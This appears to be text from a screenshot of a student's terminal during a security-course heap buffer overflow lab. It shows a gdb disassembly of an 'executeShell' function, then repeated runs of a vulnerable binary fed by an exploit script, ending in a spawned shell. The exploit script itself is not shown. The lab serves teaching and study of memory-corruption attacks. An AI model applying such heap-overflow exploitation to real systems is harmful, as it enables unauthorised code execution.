 upinder@prince-vegeta:~/SNS/SNS_Assignments/Buffer_Overflow/Heap
upinder@prince-vegeta:~/SNS/SNS_Assignments/Buffer_Overflow/Heap 117x30
0x00000000004011c6 <+80>:    je     0x4011cd <executeShell+87>
0x00000000004011c8 <+82>:    call   0x401050 <__stack_chk_fail@plt>
0x00000000004011cd <+87>:    leave
0x00000000004011ce <+88>:    ret
End of assembler dump.
(gdb) q
A debugging session is active.
Inferior 1 [process 3515] will be killed.
Quit anyway? (y or n) y
[upinder@prince-vegeta Heap]$ ./heap1.o $(./h4.py)
bash: ./h4.py: Permission denied
data is at 0xdd42a0, fp is at 0xdd42f0
Segmentation fault (core dumped)
[upinder@prince-vegeta Heap]$ ./heap1.o $(./h4.py)
bash: ./h4.py: Permission denied
data is at 0xd942a0, fp is at 0xd942f0
Segmentation fault (core dumped)
[upinder@prince-vegeta Heap]$ ./heap1.o $(./h4.py)
bash: ./h4.py: Permission denied
data is at 0x6b12a0, fp is at 0x6b12f0
Segmentation fault (core dumped)
[upinder@prince-vegeta Heap]$ chmod a+x h4.py
[upinder@prince-vegeta Heap]$ ./heap1.o $(./h4.py)
bash: warning: command substitution: ignored null byte in input
data is at 0x1e362a0, fp is at 0x1e362f0
sh-5.1$ ls
README.md  h1.py  h2.py  h3.py  h4.py  heap1.c  heap1.o  heap2.c
sh-5.1$